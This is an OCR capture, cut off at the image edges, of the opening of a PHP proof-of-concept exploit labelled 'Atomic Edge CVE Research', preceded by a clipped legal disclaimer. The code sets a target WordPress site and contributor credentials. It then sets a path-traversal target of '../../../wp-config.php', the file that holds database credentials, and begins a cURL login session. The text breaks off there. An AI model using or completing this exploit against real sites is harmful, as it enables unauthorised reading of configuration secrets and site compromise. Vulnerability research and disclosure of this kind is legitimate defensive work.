
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
$target_url
=
'https://example.com'
;
$username
=
'contributor_user'
;
$password
=
'contributor_pass'
;
// File to download (adjust traversal depth a
$target_file
=
'../../../wp-config.php'
;
// Initialize cURL session for login
$ch
=
curl_init
(
)
;